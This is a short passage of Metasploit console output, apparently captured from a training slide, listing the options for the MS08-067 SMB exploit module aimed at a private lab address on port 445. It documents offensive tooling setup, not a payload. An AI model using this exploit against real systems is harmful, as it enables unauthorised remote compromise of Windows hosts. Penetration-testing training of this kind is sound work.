 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.255.101 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)